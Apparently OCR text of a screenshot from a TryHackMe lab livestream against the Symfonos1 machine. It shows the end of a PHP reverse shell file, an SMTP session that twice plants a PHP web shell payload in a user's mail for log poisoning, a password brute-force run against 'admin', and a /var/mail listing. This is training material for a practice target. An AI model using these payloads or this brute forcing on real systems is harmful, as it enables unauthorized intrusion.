 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:01
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 78x20
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ nano shell.php
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x18
250 2.1.0 Ok
RCPT TO:Helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']);?>
.
250 2.0.0 Ok: queued as E42604002B
MAIL FROM: OGC
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']);?>
.
250 2.0.0 Ok: queued as 537844002B
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x19
Trying admin / 10071992 Time: 00:29:56 <> (99065 / 14344391) 0.69% E
Trying admin / 10021992 Time: 00:29:56 <> (99070 / 14344391) 0.69% E
Trying admin / 0okm9ijn Time: 00:29:56 <> (99075 / 14344391) 0.69% E
Trying admin / 092794 Time: 00:29:56 <> (99080 / 14344391) 0.69% ETA
Trying admin / 092395 Time: 00:29:57 <> (99085 / 14344391) 0.69% ETA
Trying admin / 091708 Time: 00:29:57 <> (99090 / 14344391) 0.69% ETA
Trying admin / 090977 Time: 00:29:57 <> (99095 / 14344391) 0.69% ETA
Trying admin / 09051985 Time: 00:29:57 <> (99100 / 14344391) 0.69% E
Trying admin / 09031987 Time: 00:29:57 <> (99105 / 14344391) 0.69% E
Trying admin / 082801 Time: 00:29:57 <> (99110 / 14344391) 0.69% ETA
Trying admin / 082280 Time: 00:29:57 <> (99115 / 14344391) 0.69% ETA
Trying admin / 08121987 Time: 00:29:57 <> (99120 / 14344391) 0.69% E
Trying admin / 08071986 Time: 00:29:57 <> (99125 / 14344391) 0.69% E
Trying admin / 08021991 Time: 00:29:57 <> (99130 / 14344391) 0.69% E
Trying admin / 072982 Time: 00:29:57 <> (99135 / 14344391) 0.69% ETA
Trying admin / 080181 Time: 00:29:57 <> (99138 / 14344391) 0.69% ETA
Trying admin / 072482 Time: 00:29:57 <> (99140 / 14344391) 0.69% ETA
Trying admin / 072193 Time: 00:29:58 <> (99145 / 14344391) 0.69% ETA
: 71:45:45
kali@kali: /var/mail 101x17
drwxr-xr-x 2 root root 4096 Nov 17 2020 opt
lrwxrwxrwx 1 root root 4 Nov 17 2020 run -> /run
drwxr-xr-x 6 root root 4096 Jun 3 01:46 spool
drwxrwxrwt 9 root root 12288 Jun 24 20:39 tmp
drwxr-xr-x 3 root root 4096 Nov 17 2020 www
┌──(kali㉿kali)-[/var]
└─$ cd mail
┌──(kali㉿kali)-[/var/mail]
└─$ ls -la
total 8
drwxrwsr-x 2 root mail 4096 Nov 17 2020 .
drwxr-xr-x 12 root root 4096 Nov 17 2020 ..
┌──(kali㉿kali)-[/var/mail]
└─$